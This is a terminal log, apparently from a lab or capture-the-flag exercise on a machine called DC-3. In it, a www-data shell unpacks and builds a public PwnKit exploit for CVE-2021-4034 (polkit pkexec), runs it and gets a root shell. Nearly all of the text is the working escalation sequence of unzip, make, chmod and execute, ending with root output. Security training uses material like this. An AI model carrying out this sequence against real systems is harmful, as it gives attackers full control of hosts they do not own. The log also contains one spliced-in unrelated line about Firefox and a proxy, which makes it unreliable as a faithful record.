 main
systemd-private-b659a7140bd04a9bbfee6b8f3f5d930a-systemd-timesyncd.service-loI76O
vmware-root
www-data@DC-3:/tmp$ unzip main
unzip main
Archive:  main
55d60e381ef90463ed35f47af44bf7e2fbc150d4
   creating: CVE-2021-4034-main/
  inflating: CVE-2021-4034-main/.gitignore
  inflating: CVE-2021-4034-main/LICENSE
  inflating: CVE-2021-4034-main/Makefile
  inflating: CVE-2021-4034-main/README.md
  inflating: CVE-2021-4034-main/cve-2021-4034.c
  inflating: CVE-2021-4034-main/cve-2021-4034.sh
   creating: CVE-2021-4034-main/dry-run/
  inflating: CVE-2021-4034-main/dry-run/Makefile
  inflating: CVE-2021-4034-main/dry-run/dry-run-cve-2021-4034.c
  inflating: CVE-2021-4034-main/dry-run/pwnkit-dry-run.c
  inflating: CVE-2021-4034-main/pwnkit.c
www-data@DC-3:/tmp$ ls
ls
CVE-2021-4034-main
main
systemd-private-b659a7140bd04a9bbfee6b8f3f5d930a-systemd-timesyncd.service-loI76O
vmware-root
www-data@DC-3:/tmp$ cd CVE-2021-4034-main
cd CVE-2021-4034-main
www-data@DC-3:/tmp/CVE-2021-4034-main$ ls
ls
r proxy, make sure that Firefox is permitted to access the
LICENSE   README.md        cve-2021-4034.sh  pwnkit.c
Makefile  cve-2021-4034.c  dry-run
www-data@DC-3:/tmp/CVE-2021-4034-main$ make
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
www-data@DC-3:/tmp/CVE-2021-4034-main$ ls
ls
GCONV_PATH=.  README.md        cve-2021-4034.sh  pwnkit.c
LICENSE       cve-2021-4034    dry-run           pwnkit.so
Makefile      cve-2021-4034.c  gconv-modules
www-data@DC-3:/tmp/CVE-2021-4034-main$ chmod 777 cve-2021-4034
chmod 777 cve-2021-4034
www-data@DC-3:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
./cve-2021-4034
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#